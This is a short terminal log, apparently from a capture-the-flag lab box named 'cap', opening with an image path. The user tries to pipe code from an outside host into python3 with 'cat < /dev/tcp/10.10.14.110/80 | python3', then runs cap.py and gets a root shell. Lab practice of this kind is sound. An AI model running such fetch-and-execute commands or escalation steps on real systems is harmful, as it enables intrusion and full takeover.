 nathan@cap:~$ cat < dev/tcp/10.10.14.110/80 | python3
-bash: dev/tcp/10.10.14.110/80: No such file or directory
nathan@cap:~$ cat < /dev/tcp/10.10.14.110/80 | python3
^CTraceback (most recent call last):
  File "<stdin>", line 1, in <module>
KeyboardInterrupt

nathan@cap:~$ ls
cap.py  snap  user.txt
nathan@cap:~$ python3 cap.py
root@cap:~#